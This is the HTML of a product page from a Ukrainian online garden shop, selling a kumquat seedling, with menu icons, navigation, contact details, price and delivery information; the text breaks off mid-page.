                                <path d="M122,168.4c0,0.3,0.2,1.8,0.5,3.5l0.5,3l-2.4,2.4c-1.3,1.3-2.4,2.5-2.4,2.7c0,0.1,1.2,0.4,2.8,0.6c1.5,0.2,3,0.4,3.4,0.6c0.4,0.1,1.2,1.6,1.9,3.2c0.7,1.6,1.4,2.9,1.6,2.9s0.9-1.3,1.6-2.9c0.7-1.7,1.5-3.1,1.9-3.2c0.3-0.1,1.8-0.4,3.4-0.6c1.6-0.1,2.8-0.4,2.8-0.6c0-0.2-1.1-1.4-2.4-2.7l-2.3-2.4l0.6-3.3c0.3-1.8,0.5-3.4,0.3-3.5c-0.1-0.1-1.5,0.5-3,1.4L128,171l-2.8-1.6C122,167.7,122,167.7,122,168.4z"/>
                            </g>
                        </g>
                    </g></svg>
                Рослини                 <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span> 
<!--Рослини з Нідерландів-->
            </a>
        </li>

        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">
                <g>
                    <g>
                        <path d="M430.176,63.364c10.194,0,18.486-8.294,18.486-18.486V0h-71.267v15.862h55.405v29.015c0,1.423-1.202,2.625-2.625,2.625 H84.448c0,0-5.25-1.202-5.25-2.625V23.765v-7.903h271.807V0H63.337v23.765v21.112c0,10.194,8.294,18.486,18.486,18.486h2.625 v385.272h-2.625c-10.194,0-18.486,8.294-18.486,18.487V512h60.706v-15.862H79.199v-29.016c0-1.423,1.202-2.626,2.625-2.626 h348.353c1.423,0,2.625,1.202,2.625,2.626v21.112v7.903H145.159V512h303.504v-23.765v-21.112c0-10.194-8.294-18.487-18.486-18.487 h-2.625V63.364H430.176z M411.689,411.688H192.663v15.862h219.026v21.085H100.31V100.31h219.026V84.448H100.31V63.364h311.379 V411.688z"/>
                    </g>
                </g>
                    <g>
                        <g>
                            <rect x="345.724" y="84.448" width="31.669" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="134.603" y="411.688" width="31.668" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M255.999,131.95v15.862c59.655,0.001,108.187,48.534,108.187,108.188c0,23.533-7.406,45.896-21.417,64.671 c-13.552,18.161-32.867,31.868-54.386,38.597l4.734,15.139c25.039-7.829,46.604-23.132,62.364-44.25 c16.071-21.536,24.566-47.179,24.566-74.157C380.048,187.599,324.4,131.95,255.999,131.95z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M147.813,255.999c0-22.231,6.674-43.578,19.299-61.731c12.345-17.752,29.477-31.27,49.543-39.095l-5.762-14.778 c-23.011,8.972-42.652,24.471-56.802,44.816c-14.483,20.826-22.139,45.303-22.139,70.788c0,68.4,55.647,124.049,124.049,124.049 v-15.862C196.346,364.186,147.813,315.653,147.813,255.999z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Добрива та захист рослин            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дім та сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярні розділи:</li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/236/" class="root-item">Яблуні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/537/" class="root-item">Гортензії</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/241/" class="root-item">Сливи</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/chrysanthemum/" class="root-item">Хризантеми</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/355/" class="root-item">Троянди</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Розсада полуниці</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/450/" class="root-item">Ожини</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/451/" class="root-item">Міні-ківі (Актинідії)</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/perennials/" class="root-item">Багаторічники</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендрони</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряні та лікарські трави</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/542/" class="root-item">Хвойні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/peonies/" class="root-item">Півонії</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-a43d704a208d13aab8e4b2d0-=""><a
                            href="/ua/personal/"><i class="svg-user"></i>Кабінет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/ua/personal/order/make/"><i class="fa-shop-cart"></i>Кошик<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-a43d704a208d13aab8e4b2d0-=""><a
                            href="/ua/personal/">Відстежити замовлення та бонуси</a></li>
                                <li  ><a
                            href="/ua/actions/">Акції магазину</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-a43d704a208d13aab8e4b2d0-=""><a
                            href="javascript:void(0);">Повідомити про проблему</a></li>
                                <li  ><a
                            href="/ua/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">Замовлення без ризику</a></li>
                                <li  ><a
                            href="/ua/kartal/">Засоби захисту Kartal</a></li>
                                <li  ><a
                            href="/ua/promocode/ ">Додаткова вигода</a></li>
                                <li  ><a
                            href="/ua/journal/ ">Електронний журнал</a></li>
                                <li  ><a
                            href="/ua/news/">Блог садівника</a></li>
                                <li  ><a
                            href="/ua/contacts/">Контакти</a></li>
                                <li  ><a
                            href="/ua/payments-and-deliveries/">Оплата і доставка</a></li>
                                <li  ><a
                            href="/ua/replace/">Найкраща гарантія якості</a></li>
                                <li  ><a
                            href="/ua/about/">Дізнатися про нас</a></li>
                                <li  ><a
                            href="/ua/comments/">Відгуки про магазин</a></li>
                                <li  ><a
                            href="/ua/program-loyalnost/">Програма лояльності "LUX"</a></li>
                                <li  ><a
                            href="/ua/packing/">Упаковка товарів</a></li>
                                <li  ><a
                            href="/ua/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Інструкція до знижок</a></li>
                                <li  ><a
                            href="/ua/predzakaz/">Передзамовлення</a></li>
                                <li  ><a
                            href="/ua/how-to-order/">Як оформити замовлення</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">450 бонусів за підписку</a></li>
                                <li  ><a
                            href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">До 250 бонусів за відеовідгук</a></li>
                                <li  ><a
                            href="/ua/faq/">Питання - відповідь</a></li>
                                <li  ><a
                            href="/ua/hot/postavchikam/">Інфо постачальникам</a></li>
                                <li  ><a
                            href="/ua/dlya-predprinimatelej/">Інформація для підприємців</a></li>
                                <li  ><a
                            href="/ua/catalog/cat/193/">Оптовий прайс</a></li>
                                <li  ><a
                            href="/ua/politika/">Політика конфіденційності</a></li>
                                <li  ><a
                            href="/ua/oferta/">Публічна оферта</a></li>
                                <li  ><a
                            href="/ua/brands/">Бренди</a></li>
                <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/ua/catalog/cat/citrusovie/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/532/"><span class="bottom-line" itemprop="name">Саджанці екзотичних рослин</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/citrusovie/"><span class="bottom-line" itemprop="name">Саджанці цитрусових</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/kumkvat/"><span class="bottom-line" itemprop="name">Саджанці кумквата</span></a><meta itemprop="position" content="4" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="a43d704a208d13aab8e4b2d0-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Кинкан (кумкват)                    1 саджанець в упаковці        </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/e8b/86_86_2/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg" alt="Кинкан (кумкват)"
                                             title="Кинкан (кумкват)" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/592/86_86_2/4t84rdxc6kj2nuc0dw6iwbw96p4249qz.jpeg" alt="Кинкан (кумкват) купить"
                                             title="Кинкан (кумкват)" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/s_6yO7-CJh0.jpg" alt="Кинкан (кумкват) цена"
                                             title="Кинкан (кумкват)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/-Wjlq5-Ay1Q.jpg" alt="Кинкан (кумкват)"
                                             title="Кинкан (кумкват)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Кинкан (кумкват)"
                                             title="Кинкан (кумкват)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Кинкан (кумкват)"
                                             title="Кинкан (кумкват)">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/e8b/345_483_1/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg'
                                                                                alt="Кинкан (кумкват)"
                                    width="341"
                                    height="483"
                                    title="Кинкан (кумкват)"
                                    onerror="onImgError(this);">
                                                                                                                                                                <div class="shild2020">
                                                <span  style='background-color: #4f1f92;'>Рекомендуємо</span>                                            </div>
                                                                                <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/592/345_483_1/4t84rdxc6kj2nuc0dw6iwbw96p4249qz.jpeg"
                                                                                alt="Кинкан (кумкват) - фото 2"
                                    width="341"
                                    height="483"
                                    title="Кинкан (кумкват)"
                                    onerror="onImgError(this);">
                                                                                                                                                                <div class="shild2020">
                                                <span  style='background-color: #4f1f92;'>Рекомендуємо</span>                                            </div>
                                                                                <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/s_6yO7-CJh0?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/s_6yO7-CJh0.jpg"
                                            width="382"
                                            height="215"
                                            alt="Кинкан (кумкват)"
                                            style="max-width: 100%;"
                                            title="Кинкан (кумкват)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/-Wjlq5-Ay1Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/-Wjlq5-Ay1Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Кинкан (кумкват)"
                                            style="max-width: 100%;"
                                            title="Кинкан (кумкват)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Кинкан (кумкват)"
                                            style="max-width: 100%;"
                                            title="Кинкан (кумкват)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Кинкан (кумкват)"
                                            style="max-width: 100%;"
                                            title="Кинкан (кумкват)">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info flex-mode">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="58970">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 43894                    </div>
                    <div class="status mob availiable">
                                                                            <div class="svg st1410"></div>
                                                 В наявності.                                                                                                    </div>
                </div>
                <div class="price desktop">
                    <span class="c">Ціна: </span>
                                            <span class="current-price">
                            <big><span>332</span></big>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">332</span>
                    
                </div>
                <div class="price mob">
                    <span class="c">Ціна: </span>
                                                                <span class="current-price  ">
                            <big>
                                <span>332</span></big> грн</span>
                        <span class="hide">332</span>
                                    </div>
                                                                                                <div class="status availiable">
                                                <div class="svg st1410"></div>
                                                 В наявності.                                                                                    </div>
                                    <div class="hidden-buy">
                        <span>Купити</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-id="58970" data-price="332" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
                        Купити                    </div>
                    <div class="quantity-block">
                        <div class="minus forbonus" data-id="58970">-</div>
                        <input type="number"
                               value="1"
                               name="quantity_element"
                               class="quantity_element"
                               data-id="58970"
                                                            data-max="9999999"
                                                        >
                        <div class="plus forbonus" data-id="58970">+</div>
                    </div>
                                        <div class="bonus">
                                                                                <div class="bonus_calculate_wrapper ">
                                <span class="bonus_calculate_icon"></span>
                                <span class="bonus_calculate_price" style="max-width: 87%">
            <span class="bonus_calculate_number bonusSpan"
                  id="bonus_calculate_number_58970"
                  data-id="58970"
                  data-bonus="13.28"
                  data-price="332"
                  data-isdso=""
            >+
                13.28 грн</span>
             бонусів за покупку</span>
                                <div class="tool">За кожне Ваше замовлення, Ви отримуєте особисті бонусні гривні! Використовуйте їх як знижку на будь-яке наступне замовлення.</div>
                            </div>
                                            </div>
                    <!--                    <div class="lux-checker desktop"></div>-->
                            </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Вічнозелений, високоврожайний, довго плодоносний</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Підтримка на замовлення до 360 днів</span>
                        <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
